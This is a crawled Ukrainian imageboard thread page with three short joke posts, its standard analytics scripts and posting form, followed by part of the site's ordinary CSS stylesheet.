

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fajno.in/int/310/
body_size: 4692
content:
<!DOCTYPE html>
<html>
	<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJNW2PV');</script>
<!-- End Google Tag Manager -->
		
		<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="157ebfaf5c21238c" />
<meta name="description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації.">
<meta name="keywords" content="Anonymous,Warhammer,Анонім,Безглуздя,Файнач,Фантастика">
<meta property="og:url" content="http://fajno.in/int/310/" />
<meta property="og:site_name" content="Файнач" />
<meta property="og:image" content="https://files.fajno.in/img/2018/08/22/19/53/59/cf3a09ba99a659cb83eb99eafc093403-thumb.png" />
<meta property="og:title" content="Я типу індус / International / Файно" />
<meta property="og:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@fajno_in" />
<meta name="twitter:title" content="Я типу індус / International / Файно" />
<meta name="twitter:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta name="twitter:image" content="https://files.fajno.in/img/2018/08/22/19/53/59/cf3a09ba99a659cb83eb99eafc093403-thumb.png" />

<meta name="theme-color" content="#F42">
		<title>Я типу індус / International / Файно</title>
		<link rel='shortcut icon' type='image/x-icon' href='/assets/img/favicon.ico' />
		<link rel="alternate" type="application/atom+xml" href="/int/rss.xml">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<script src="/assets/js/app.min.js?v=1.5.4"></script>
<script src="/assets/js/lightbox.min.js" defer async></script>		<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=2.4.7.4">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" href="/assets/css/lightbox.min.css">
<noscript>
	<link rel="stylesheet" type="text/css" href="/assets/css/noscript.css">
</noscript>		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
		<link rel="image_src" href="https://fajno.inhttps://files.fajno.in/img/2018/08/22/19/53/59/cf3a09ba99a659cb83eb99eafc093403-thumb.png" />
		<link rel="canonical" href="https://fajno.in/int/310/" />
		<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/dahlmpelcccjnencfpplcghjhdbdfpij">

		

	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJNW2PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="header-background"></div>
		<div id="wrapper">
			<header id="header">
									<div id="logo"><a href='/'><img src="/assets/img/logo.png"><span>Файно</span></a></div>
								<nav class="top-menu" id="top-menu-desktop">
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
			<a href="/int/rss.xml" rel="alternate" type="application/rss+xml" title="RSS Feed"><i class="fa fa-rss" aria-hidden="true"></i></a>
</nav>
<div class="top-menu" id="top-menu-button"><a href="#">Меню</a></div>				<div class="clear"></div>
			</header>
			<nav id="top-menu-pda">
	<h2>Розділи</h2>
			<a href="/b/">Безглуздя&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/p/">Політика</a>
			<a href="/int/">International</a>
			<a href="/girls/">Дівки&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/lit/">Література</a>
			<a href="/adm/">Адміністрація</a>
			<a href="/mov/">Кінематограф</a>
			<a href="/a/">Аніме</a>
			<a href="/ff/">Фантастика</a>
			<a href="/dev/">Комп'ютери</a>
			<a href="/q/">Крим</a>
			<a href="/wh/">WarHammer</a>
			<a href="/g/">Ігри</a>
			<a href="/trash/">Смітник</a>
		<h2>Сторінки</h2>
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
		<h2>Інше</h2>
	<a href="/all/">Всі повідомлення</a>
	<a href="/int/rss.xml">RSS</a>
</nav>			<!--noindex-->
			<div class="site-message">
				<span class="site-message-hide">[x]</span><span id="site-message-text"></span>
			</div>
			<div class="clear"></div>
			<!--/noindex-->
			<main id="main">
							<h1 id="main-title">No subject</h1>
				<aside class="sidebar">
	<nav style="display:inline-block;">
					<a href="/b/"><span class="sidebar-max">Безглуздя</span><span class="sidebar-min">/b/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/p/"><span class="sidebar-max">Політика</span><span class="sidebar-min">/p/</span></a>
					<a href="/int/"><span class="sidebar-max">International</span><span class="sidebar-min">/int/</span></a>
					<a href="/girls/"><span class="sidebar-max">Дівки</span><span class="sidebar-min">/girls/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/lit/"><span class="sidebar-max">Література</span><span class="sidebar-min">/lit/</span></a>
					<a href="/adm/"><span class="sidebar-max">Адміністрація</span><span class="sidebar-min">/adm/</span></a>
					<a href="/mov/"><span class="sidebar-max">Кінематограф</span><span class="sidebar-min">/mov/</span></a>
					<a href="/a/"><span class="sidebar-max">Аніме</span><span class="sidebar-min">/a/</span></a>
					<a href="/ff/"><span class="sidebar-max">Фантастика</span><span class="sidebar-min">/ff/</span></a>
					<a href="/dev/"><span class="sidebar-max">Комп'ютери</span><span class="sidebar-min">/dev/</span></a>
					<a href="/q/"><span class="sidebar-max">Крим</span><span class="sidebar-min">/q/</span></a>
					<a href="/wh/"><span class="sidebar-max">WarHammer</span><span class="sidebar-min">/wh/</span></a>
					<a href="/g/"><span class="sidebar-max">Ігри</span><span class="sidebar-min">/g/</span></a>
					<a href="/trash/"><span class="sidebar-max">Смітник</span><span class="sidebar-min">/trash/</span></a>
				<a href="/all/"><span class="sidebar-max">Всі повідомлення</span><span class="sidebar-min">/all/</span></a>
			</nav>
</aside>
	<div id="content" class="content-main">
		<div id="section-header">
	<div id="form-add-thread">
									<div class="reply"></div>
<form method="POST" enctype="multipart/form-data" id="post-form" action="/int/write/">
	<div class="add-form-field">
		<input type="text" name="title" placeholder="Title" id="add-form-field-title">
	</div>
	<div class="add-form-field" id="add-form-field-media-group">
		<div id="add-form-field-media">
			<div id="add-form-field-media-upload"><i class="fa fa-upload" aria-hidden="true"></i>&nbsp;<span>Upload file</span></div>
			<input type="file" name="media" id="form-input-upload">
		</div>
		<div id="add-form-field-no-media">
			<input type="checkbox" name="no-image">&nbsp;Without&nbsp;media
		</div>
		<div class="clear"></div>
		<div class="form-added-file-path"></div>
	</div>
	<div class="add-form-field" id="add-form-field-username-group">
		<div id="add-form-field-name">
			<input type="text" name="name" placeholder="Name">
		</div>
		<div id="add-form-field-password">
			<input type="password" name="pass" placeholder="Password">
		</div>
		<div id="add-form-field-tripcode">
			<input type="checkbox" name="trip-code">&nbsp;Tripcode
		</div>
		<div class="clear"></div>
	</div>
	<div id="form-edit-buttons">
		<a href="#" data-action="bold" class="editor-button"><strong>b</strong></a><a href="#" data-action="italic" class="editor-button"><em>i</em></a><!--<a href="#" data-action="underline" class="utag editor-button">u</a>--><a href="#" data-action="strike" class="editor-button"><del>s</del></a><a href="#" data-action="spoiler" class="editor-button form-edit-button-long">Spoiler</a><!--<a>url</a><a>q</a>-->
	</div>
	<div class="add-form-field">
		<textarea name="text" placeholder="Text" id="add-form-field-text"></textarea>
	</div>
			<input type="hidden" name="threadID" value="310">
		<div class="add-form-field">
				<div id="add-form-field-sage">
			<input type="checkbox" name="no-update"> Do not up thread
		</div>
				<div id="add-form-field-submit" id="add-form-field-add-group">
			<div id="add-form-field-submit-after">
				<input type="radio" name="after" value="go2thread" checked>&nbsp;Go&nbsp;to&nbsp;thread
				<input type="radio" name="after" value="go2section">&nbsp;Go&nbsp;to&nbsp;section
			</div>
			<div id="add-form-field-submit-button">
				<input type="submit" value="Send">
			</div>
		</div>
		<div class="clear"></div>
	</div>
</form>
<script type="text/javascript">
	$('#reload-captcha-int').click(function(event){
		event.preventDefault();
		$('#captcha-img').attr('src','/assets/img/loading.gif');
		var timeNow=parseInt(new Date().getTime()/1000);
		$('#captcha-img').attr('src','/'+timeNow+'/captcha-int.png');
	});
	$('#captcha-text').change(function(){
		$.post(
			"/ajax/captcha/",
			{text:$(this).val()}
		).done(
			function(data){
				if(parseInt(data)===1){
					$('#add-form-field-captcha-img').hide();
					$('#add-form-field-captcha-link').hide();
					$('#captcha-text').attr('type','hidden');
					$('#add-form-field-captcha-complete').show();
				}
			}
		);
	});
</script>
<a href="#" id="expand-form"><i class="fa fa-pencil" aria-hidden="true"></i>&nbsp;Reply</a>
						</div>
	<div class="clear"></div>
</div>
<div id="section-thread-list">
			<article class="section-thread-list-item op-post">
			<div class="section-thread-list-item-wrapper" id="310">
				<i class="fa fa-chevron-down post-options" data-postid="310" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="310" class="reply-to" title="Position in thread: 1"><span class="post-meta-id">#310</span></a> <span class="post-meta-time">19:53:59 22.08.2018</span><img src="/assets/img/flags/unknown.png" title="Unknown" class="country-flag"><div class="post-meta-user-wrapper"><span class="post-meta-user">Taras</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/int/310/" class="hide-post-link">Hide</a><a href="#" data-postid="310" class="reply-to">Reply</a><a href="/remove/28008">Remove</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/08/22/19/53/59/cf3a09ba99a659cb83eb99eafc093403.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/08/22/19/53/59/cf3a09ba99a659cb83eb99eafc093403-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/08/22/19/53/59/cf3a09ba99a659cb83eb99eafc093403.jpg" target="_blank" class="image-open-link">370b01779adde839d7093660a2bc2341.jpg</a>
																										</div>
					<p>Я типу індус</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Answers:</span><span class="internal-citation internal-citation-root internal-citation-used"><a href="/int/311/" rel="nofollow">&gt;&gt;311</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="311">
				<i class="fa fa-chevron-down post-options" data-postid="311" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="311" class="reply-to" title="Position in thread: 2"><span class="post-meta-id">#311</span></a> <span class="post-meta-time">19:55:19 22.08.2018</span><img src="/assets/img/flags/unknown.png" title="Unknown" class="country-flag"><div class="post-meta-user-wrapper"><span class="post-meta-user">Taras</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/int/311/" class="hide-post-link">Hide</a><a href="#" data-postid="311" class="reply-to">Reply</a><a href="/remove/28009">Remove</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/int/310/" rel="nofollow">&gt;&gt;310</a></span></p>
<p>Я типу британець</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Answers:</span><span class="internal-citation internal-citation-root internal-citation-used"><a href="/int/312/" rel="nofollow">&gt;&gt;312</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="312">
				<i class="fa fa-chevron-down post-options" data-postid="312" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="312" class="reply-to" title="Position in thread: 3"><span class="post-meta-id">#312</span></a> <span class="post-meta-time">19:55:35 22.08.2018</span><img src="/assets/img/flags/unknown.png" title="Unknown" class="country-flag"><div class="post-meta-user-wrapper"><span class="post-meta-user">Taras</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/int/312/" class="hide-post-link">Hide</a><a href="#" data-postid="312" class="reply-to">Reply</a><a href="/remove/28010">Remove</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/int/311/" rel="nofollow">&gt;&gt;311</a></span></p>
<p>Я типу українець</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
			</div>
<div id="last" class="clear"></div>
<script type="text/javascript">
	checkReply();
</script>	</div>
	<div class="clear"></div>
</main>
			<footer id="footer">
				<div class="footer-item" id="footer-copyright"><a href="https://hit.ua/site_audit/102243" rel="nofollow" alt="hit.ua" title="Статистика">&copy;&nbsp;Файно&nbsp;2016-2026</a></div>
				<div class="footer-item"></div>
				<div class="footer-item"><a href="https://stat.fajno.in" rel="nofollow" alt="stat.fajno.in" title="Статистика">36824 повідомлень, 2 — сьогодні</a></div>
				<!-- hit.ua -->
<a href='https://hit.ua/?x=102243' rel='nofollow' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=102243&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=102243&amp;g=0&amp;x=2' border='0' style="border:0;" />
</noscript></a>
<!-- / hit.ua -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84506941-1', 'auto');
  ga('send', 'pageview');
</script>			</footer>
		</div>
		<div id="footer-background"></div>
		<div id="scroll-top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
		<div id="scroll-down"><i class="fa fa-arrow-down" aria-hidden="true"></i></div>
		<iframe src="https://security.fajno.in/?token=1769459503" style="border:0 !important;font-size:0 !important;background:none !important;margin:0!important;padding:0 !important;width:0 !important;height:0 !important;display:none !important;"></iframe>




	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b444cc7c01f4e36bb66798d19e4e3c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fajno.in/assets/css/main.css?v=2.4.7.4
body_size: 3484
content:
* {
	margin: 0;
	padding: 0;
}
html,body{
	height: 100%;
	font-size: 15px;
}
html{
	line-height: 1.5em;
	font-family: 'Open Sans', Arial, sans-serif;
}
body{
	background:#F8F8EC;
	color:#333;
	text-align: justify;
	min-width: 200px;
}
a{
	color:#333;
}
a:hover{
	color:#F33;
}
a:focus{
	outline: none;
}
p{
	margin: 0 0 0.5em 0;
	padding: 0;
}
img{
	border: 0.0625em solid #E8E8E8;
}
h1{
	font-size: 1.75em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h2{
	font-size: 1.5em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h3{
	font-size: 1.25em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h4{
	font-size: 1.125em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h5{
	font-size: 1.0625em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h6{
	font-size: 1em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
ul{
	margin-left: 1.125em;
	list-style-type: circle;		
	display: inline-block;
}
ol{
	margin-left: 1.125em;
	display: inline-block;
}
textarea{
	resize: none;
}
input {
	line-height: 1.25em;
	padding: 0 .25em;
	border: 0.0625em solid #C5C5BB;
	border-radius: .125em;
}
blockquote{
	color:#668;
	display: block;
}
blockquote p:before{
	content: "> ";
}
.clear {
	content:"";
	display:block;
	clear:both;
}
#header-background{
	height: 39px;
    background: #F42;
    box-shadow: 0 2px 5px #DADBDD;
    width: 100%;
    position: absolute;
    content:"";
}
#wrapper {
	position: relative;
	min-height: 100%;
	margin: 0 auto;
	overflow: hidden;
	max-width: 1248px;
}
#header {
	background: #F42;
	height: 39px;
	padding: 0 1em 0 1em;
	color: #FEFEFE;
}
#logo {
	display:inline-block;
	font-weight: 900;
	text-transform: uppercase;
	font-size: 1.5em;
	line-height: 1.75em;
	float:left;
	padding: 0 0.5em 0 0;
	cursor: pointer;
}
#logo a{
	text-decoration: none;
	color: #FEFEFE;
}
#logo img {
	margin: 0;
	padding: 0;
	border:0;
	width:1.25em;
	height:1.25em;
	margin: 0 0.25em -0.25em 0;
}
#logo span {
	display: none;
}
.top-menu {
	display:inline-block;
	float: right;
	margin: 0;
	padding: 0;
}
.top-menu a{
	display: inline;
	margin: 0 0 0 0.5em;
	color: #FEFEFE;
	text-decoration: none;
	font-size: 1.25em;
	font-weight: bold;
	line-height: 2em;
}
.top-menu a:hover{
	color:#EED;
}
#top-menu-pda {
	display: none;
	background: #FEFEFE;
	box-shadow: 0 2px 5px #DADBDD;
	width: 100%;
	padding: .5em 1em;
}
#top-menu-pda h2{
	color: #CCC;
	font-size: 1.125em;
	text-transform: uppercase;
	font-weight: 900;
	line-height: 1.5em;
}
#top-menu-pda a{
	display: block;
	text-decoration: none;
	margin-left: 1em;
	font-weight: bold;
	line-height: 1.75em;
	color: #6A6A6A;
}
#top-menu-desktop{
	display: none;
}
.board-age-restriction-value{
	color:#EE6A6A;
}
.site-message{
	color:#EEE;
	background: #333;
	font-size:1.125em;
	font-weight: bold;
	padding: 1em;
	margin: 1em;
	border-radius: .25em;
	position: fixed;
	opacity: .875;
	text-align: left;
	display: none;
}
.site-message-hide{
	float: right;
	color: #F44;
	cursor: pointer;
	margin-left: .5em;
}
#main {
	padding: 1em 1em 5em 1em;
}
#main-title{
	width: 100%;
	text-align: center;
	color: #555;
	font-size:1.25em;
	line-height: 1.25em;
	padding: 0 0 0.75em 0;
}
#full-board-list-wrapper{
	display: none;
}
#full-board-list-wrapper-pda{
	display: none;
}
.sidebar{
	display: none;
}
#section-header{
	text-align: center;
}
#ban-msg{
	font-size: 1.125em;
    color: #FFF;
    margin: 0.25em 0 0.5em 0;
    padding: 1em;
    border: 0.0625em solid #333;
    border-radius: 0.25em;
    background: #EE6A6A;
    text-align: center;
    font-weight: bold;
    text-shadow: #333 0 0 2px;
}
#form-add-thread form{
	border: 0.0625em solid #C5C5BB;
	border-radius: 0.25em;
	width: 100%;
	margin-bottom: 1em;
	display: none;
}
.add-form-field{
	padding: 0.5em 1.25em 0 0.5em;
	text-align: left;
}
.add-form-field input{
	font-size: 1.25em;
	width: 100%;
}
#form-input-upload{
	display: none;
}
#add-form-field-media-upload{
	background: #F42;
    color: #FEFEFE;
    text-transform: uppercase;
    font-weight: bold;
    text-align: center;
    border: 0.0625em solid #F42;
    border-radius: 0.125em;
    cursor: pointer;
    padding: 0 0.5em;
}
.form-added-file-path{
	overflow: hidden;
	text-align: left;
}
#add-form-field-media{
	margin-right: -0.725em;
}
#add-form-field-no-media{
	margin: 0.25em -0.725em 0 0;
	font-size: 1.125em;
	float: left;
}
#add-form-field-no-media input{
	width: auto;
}
#add-form-field-tripcode{
	margin: 0.25em -0.725em 0 0;
	font-size: 1.125em;
}
#add-form-field-tripcode input{
	width: auto;
}
#add-form-field-name{
	margin-bottom: 0.5em;
}
#form-edit-buttons{
	margin: 0.25em;
}
#form-edit-buttons a{
	background: #FBFBF4;
	font-size: 1.125em;
	text-transform: uppercase;
	border: 1px solid #C5C5BB;
	border-radius: .125em;
	margin: 0.25em;
	min-width: 1.25em;
	padding: 0.125em 0.25em;
	display: inline-block;
	text-align: center;
	cursor: pointer;
	color: #6A6A6A;
	text-decoration: none;
}
#add-form-field-text {
	width: 100%;
    padding: 0.25em;
    height: 13.5em;
    margin-top: -0.375em;
    font-size: 1.25em;
    border: 0.0625em solid #C5C5BB;
    border-radius: .125em;
    display: block;
}
#add-form-field-sage{
	margin-right: -0.725em;
	font-size: 1.125em;
}
#add-form-field-sage input{
	width: auto;
}
#add-form-field-submit-after{
	margin: 0.25em -0.725em 0 0;
	font-size: 1.125em;
}
#add-form-field-submit-after input{
	width: auto;
}
#add-form-field-submit-after span{
	display: block;
	margin-bottom: 0.25em;
}
#add-form-field-submit-button{
	margin: 0.5em -0.725em 0.5em 0;
	text-align: center;
}
#add-form-field-submit-button input{
    background: #F42;
    line-height: 1.5em;
    height: 1.5em;
    color: #FFF;
    font-size: 1.25em;
    font-weight: bold;
    text-transform: uppercase;
    border: 0.0625em solid #F42;
}
#expand-form{
	color: #486;
    margin-bottom: 1em;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    display: inline-block;
}
#add-form-field-captcha{
    margin-right: -0.5em;
    text-align: center;
}
#add-form-field-captcha img{
	margin: 0 -0.0625em 0.5em 0;
	padding-right: 0.125em;
	width: 100%;
	height:3em;
	border: 0.0625em solid #C5C5BB;
}
#add-form-field-captcha-complete{
	font-size: 1.25em;
	font-weight: bold;
	color: #284;
	line-height: 1.25em;
	display:none;
	text-align: center;
}
#add-form-field-captcha-link{
	text-transform: uppercase;
	line-height: 1em;
	font-size: 0.75em;
	margin: 0 -0.175em 1em 0;
	width: 100%;
    text-align: center;
}
#add-form-field-captcha-link a{
	text-decoration: none;
	font-weight: bold;
}
#add-form-field-captcha-input {
	margin-right: 0.625em;
    width: 100%;
}
.section-error {
	font-size: 1.125em;
    color: #FFF;
    margin-bottom: 1em;
    padding: 1em;
    border: 0.0625em solid #333;
    border-radius: 0.25em;
    background: #EE6A6A;
    text-shadow: #333 0 0 2px;
}
.section-error-message{
    text-align: center;
    font-weight: bold;
    margin-bottom: 0.75em;
    font-size: 1.125em;
}
.section-error-description{
    text-align: center;
}
.hidden-post {
	display: none;
}
.replace-hidden {
	background: #FBFBE8;
    padding: 0.5em;
    border: 1px solid #DADADA;
    border-radius: 0.5em;
    margin-bottom: 1em;
}
.section-thread-list-item{
    padding-bottom: 1em;
}
.section-thread-list-item-wrapper{
	background: #FBFBF4;
    padding: 0.5em;
    border: 1px solid #DADADA;
    border-radius: 0.5em;
}
.post-options{
	float: right;
    margin: 0.25em 0 0 0.5em;
    color: #6A6A6A;
    cursor: pointer;
}
.section-thread-list-item-metadata{
	display: block;
    text-align: left;
}
.section-thread-list-item-metadata a{
	text-decoration: none;
}
.section-thread-list-item-metadata {
	overflow: hidden;
}
.post-parent{
	display: block;
	color: #888;
}
.post-parent-title{
	font-weight: bold;
}
.post-meta-id{
	font-weight: bold;
}
.section-thread-list-item-title a{
	color: #842;
	font-weight: bold;
	text-transform: uppercase;
}
.post-meta-time{
	display: block;
    line-height: 1em;
    font-size: 0.875em;
}
.post-meta-user{
	color: #486;
    text-transform: capitalize;
    font-weight: bold;
    display: block;
    line-height: 0.875em;
    margin-bottom: 0.25em;
}
.post-meta-tripcode{
	color: #888;
    font-size: 0.8em;
    line-height: 0.75em;
    display: block;
}
.section-thread-list-item-options {
	text-align: left;
	margin-top: 0.25em;
	display: none;
}
.section-thread-list-item-options a{
	background: #FBFBF4;
    font-weight: bold;
    font-size: 0.875em;
    text-transform: uppercase;
    border: 1px solid #C5C5BB;
    border-radius: .125em;
    margin: 0.125em 0.25em 0 0;
    padding: 0 0.5em;
    display: inline-block;
    cursor: pointer;
    color: #6A6A6A;
    text-decoration: none;
}
.thread-content {
	margin-top:0.5em;
	text-align: left;
	line-height: 1.375em;
}
.thread-content p,blockquote{
	margin-bottom: 0.375em;
	overflow: hidden;
}
.spoiler{
	color:#CCC;
	background:#CCC;
	padding: 0 .25em;
}
.spoiler a{
	color:#CCC;
}
.spoiler:hover{
	color:#333;
}
.spoiler a:hover{
	color:#333;
}
.post-replies-list{
	font-size:.875em;
}
.post-replies-list-title{
	color:#842;
	font-weight: bold;
}
.section-thread-list-item-media{
	display: block;
	padding-right: 0.125em;
	text-align: center;
}
.section-thread-list-item-media img{
	width:100%;
	max-width: 200px;
}
.section-thread-list-item iframe{
	display: block;
	width:100%;
	height:auto;
	border: 0.0625em solid #E8E8E8;
}
.youtube-player {
	padding-right: 0.125em;
	cursor: pointer;
}
.utag{
	text-decoration: underline;
}
.goto-thread-wrapper{
	text-align: center;
}
.goto-thread{
	background: #FBFBF4;
    font-weight: bold;
    font-size: 0.75em;
    text-transform: uppercase;
    border: 1px solid #C5C5BB;
    border-radius: .125em;
    padding: 0 0.5em;
    display: inline-block;
    color: #6A6A6A;
    text-decoration: none;
}
.hidden-post-count{
	text-align: left;
}
.hidden-post-count span{
	font-weight: bold;
}
.section-last-posts{
	margin: 1em 0 0 2em;
    padding-left: 1em;
}
.section-last-posts-item{
	margin-top: 1em;
}
#section-pagination {
	padding: 0 1em;
	margin: 1em 0 0 0;
	text-align: center;
	font-weight: bold;
}
#section-pagination a{
	background: #333;
	color: #FEFEFE;
	padding: 0 0.5em 0.125em 0.5em;
	text-decoration: none;
	margin: 0 0.1em;
	line-height: 1.5em;
	display: inline-block;
}
#section-pagination span{
	margin: 0 0.1em;
}
#footer {
	font-size: 1em;
	font-weight: bold;
	color: #FEFEFE;
	background: #333;
	min-width:100%;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	line-height: 39px;
	width: 60px;
}
#footer-copyright{
	display: inline-block;
}
.footer-item {
	display: none;
	font-size: 1em;
	line-height: 2em;
	margin: 0 1em 0 1em;
}
.footer-item a{
	color: #FEFEFE;
	text-decoration: none;
}
.footer-item a:hover{
	color: #EE6A6A;
}
#footer-background{
	width: 100%;
    height: 39px;
    background: #333;
    margin-top: -39px;
    box-shadow: 0 -2px 5px #DADBDD;
}
#scroll-top{
	display: none;
}
#scroll-down{
	display: none;
}
#error-page-header {
	font-size: 1.5em;
	color:#333;
	text-transform: uppercase;
	font-weight: 900;
	line-height: 3em;
	text-align: center;
}
#error-page-header-code {
	color:#E44;
}
.citation-snippet{
	background: #FFFFF8;
	border: 1px solid #8A8A8A;
	width: auto;
	min-width: 500px;
	max-width: 700px;
	display: inline-block;
	padding: 0 1em 0.5em 1em;
	z-index: 9000;
	float: left;
}
.section-thread-list-item-citation{
	border: 0 !important;
}
.section-thread-list-item-title-citation{
	color: #842;
	font-weight: bold;
	text-transform: uppercase;
}
.media-tag {
	position: absolute;
    z-index: 1000;
    background-color: #333;
    color: #FEFEFE;
    font-weight: 900;
    text-transform: uppercase;
    font-size: 1.5em;
    padding: 0.375em;
    line-height: 1em;
    border: 1px solid #333;
    border-radius: 0.125em;
    margin: .5em;
    opacity: .75;
}
.gif a{
	position: relative;
}
.mfp-img{
	border: 0;
}
#search-form{
	width: 100%;
	text-align: center;
}
.search-box{
	width: 20em;
	font-size: 1.1375em;
	margin: 0 -0.25em;
}
.search-box:focus{
	outline: none;
}
#search-droplist{
	width: 20.5em;
	background: #FFFFFF;
	font-size: 1.1375em;
	margin: 0;
	padding: 0;
	border-left: 0.0625em solid #C5C5BB;
	border-right: 0.0625em solid #C5C5BB;
	display: none;
}
#search-droplist li{
	list-style-type: none;
	margin: 0;
	border-bottom: 0.0625em solid #C5C5BB;
}
#search-droplist a{
	font-size: 0.875em;
	text-decoration: none;
	font-weight: normal;
	padding: 0.5em 0.5em;
	display: inline-block;
	width: 22.375em;
	text-align: left;
}
#search-droplist a:hover{
	background: #F9F9F9;
	color: #333;
}
.search-query-in-text{
	font-weight: bold;
	color: #F33;
}
.search-results{
	display: hide;
}
#top-threads{
	margin-bottom: 1.25em;
	font-size: 0.9375em;
	color: #6A6A6A;
	padding: 0 0.5625em;
    text-align: left;
    display: none;
}
#top-threads a{
	color: #6A6A6A;
}
#top-threads span{
	font-weight: bold;
}
.country-flag {
	margin-right: 0.5em;
	margin-bottom: -0.03125em;
	width: 16px;
	height: 12px;
}
.image-open-link{
	display: block;
	width: 100%;
	text-align: center;
	font-size: 0.625em;
	line-height: 1em;
	/*text-transform: uppercase;*/
}
.youtube-link{
	text-decoration: none;
	font-weight: bold;
	color: #6A6A6A;
}
#post-edit-form{
	text-align: center;
}
#post-edit-form input{
	font-size: 1.25em;
	font-weight: bold;
}
#post-edit-form h2{
